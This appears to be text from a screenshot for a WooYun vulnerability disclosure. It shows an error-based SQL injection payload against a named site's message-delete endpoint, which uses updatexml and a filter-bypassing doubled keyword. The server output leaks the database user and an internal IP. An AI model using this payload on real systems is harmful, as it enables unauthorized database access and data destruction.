 demo2.tuanshang.net/?user&q=code/message/sentdeled
百度 <Ctrl+K>
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://demo2.tuanshang.net/?user&q=code/message/sentdeled -
Split URL +
Execute
Enable Post data Enable Referrer
Post data id%5B0%5D=8) or updatexml(1,concat(1,(seselectlect+user())),1&type=1 -
+
XPATH syntax error: 'p2pdemo@10.144.35.67'执行SQL语句错误!delete from `tuanshang_message` where id in (8) or updatexml(1,concat(1,(select+user())),1) and user_id='265'
www.wooyun.org